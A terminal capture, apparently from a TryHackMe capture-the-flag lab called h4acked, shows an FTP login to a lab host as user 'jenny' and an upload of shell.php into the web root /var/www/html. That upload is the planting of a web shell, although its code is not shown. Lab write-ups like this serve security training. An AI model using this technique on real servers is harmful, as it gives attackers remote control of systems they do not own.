 ┌──(kali㉿kali)-[~/tryhackme/h4acked]
└─$ ftp 10.10.49.69
Connected to 10.10.49.69.
220 Hello FTP World!
Name (10.10.49.69:kali): jenny
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
Remote directory: /var/www/html
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||45584|)
150 Ok to send data.
100% |**************************************************| 5491 31.16 MiB/s 00:00 ETA
226 Transfer complete.
5491 bytes sent in 00:00 (12.88 KiB/s)
ftp> bye
221 Goodbye.